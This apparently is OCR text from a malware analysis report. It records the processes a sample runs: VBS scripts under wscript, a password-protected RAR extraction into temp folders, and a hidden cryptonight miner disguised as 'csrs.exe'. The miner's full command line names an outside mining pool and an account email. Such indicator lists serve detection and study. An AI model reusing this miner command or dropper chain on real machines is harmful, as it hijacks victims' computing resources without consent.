
Miscellaneous:
Searches for the following windows:
ClassName: 'EDIT' WindowName: ''
Creates and executes the following:
'<SYSTEM32>\wscript.exe'
"%TEMP%\RarSFX0\unrar.vbs"
'%TEMP%\RarSFX0\unrar.exe' -p1 -
d%HOMEPATH%\Local Settings\Temp
'%TEMP%\RarSFX1\packet.exe'
'<SYSTEM32>\wscript.exe' "%ProgramFiles%\Logs\1.vbs"
'<SYSTEM32>\wscript.exe'
"%ProgramFiles%\Logs\svchost.vbs"
'%ProgramFiles%\Logs\csrs.exe' -a cryptonight -o
stratum+tcp://xmr.pool.minergate.com:45700 -u
boriabloger@gmail.com -p x -t 1
Executes the following:
'<SYSTEM32>\cmd.exe' /c
""%TEMP%\RarSFX0\unrar.bat" "
'<SYSTEM32>\cmd.exe' /c
""%ProgramFiles%\Logs\start.bat" "